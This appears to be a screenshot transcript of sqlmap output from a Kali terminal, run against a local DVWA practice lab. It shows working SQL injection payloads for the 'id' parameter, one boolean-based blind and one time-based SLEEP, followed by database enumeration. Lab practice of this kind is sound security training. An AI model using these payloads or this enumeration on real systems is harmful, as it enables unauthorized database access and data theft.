 1 2 3 4 3 8:10
root@kali: /var/www/html
Session Actions Edit View Help
[08:06:18] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP)'
[08:06:18] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[08:06:18] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[08:06:18] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[08:06:28] [INFO] GET parameter 'id' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
[08:06:28] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[08:06:28] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[08:06:28] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[08:06:28] [INFO] target URL appears to have 2 columns in query
do you want to (re)try to find proper UNION column types with fuzzy test? [y/N] N
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] Y
[08:06:28] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql')
[08:06:28] [INFO] target URL appears to be UNION injectable with 2 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] Y
[08:06:28] [INFO] testing 'Generic UNION query (94) - 21 to 40 columns'
[08:06:29] [INFO] testing 'Generic UNION query (94) - 41 to 60 columns'
[08:06:29] [INFO] testing 'MySQL UNION query (94) - 1 to 20 columns'
[08:06:29] [INFO] testing 'MySQL UNION query (94) - 21 to 40 columns'
[08:06:29] [INFO] testing 'MySQL UNION query (94) - 41 to 60 columns'
[08:06:29] [INFO] testing 'MySQL UNION query (94) - 61 to 80 columns'
[08:06:29] [INFO] testing 'MySQL UNION query (94) - 81 to 100 columns'
[08:06:29] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 292 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 3982=3982-- ekio&Submit=Submit

    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 6638 FROM (SELECT(SLEEP(5)))eanA)-- rFig&Submit=Submit
---
[08:06:29] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.65
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[08:06:29] [INFO] fetching database names
[08:06:29] [INFO] fetching number of databases
[08:06:29] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[08:06:29] [INFO] retrieved: 2
[08:06:29] [INFO] retrieved: information_schema
[08:06:30] [INFO] retrieved: dvwa
available databases [2]:
[*] dvwa
[*] information_schema

[08:06:30] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 91 times
[08:06:30] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/127.0.0.1'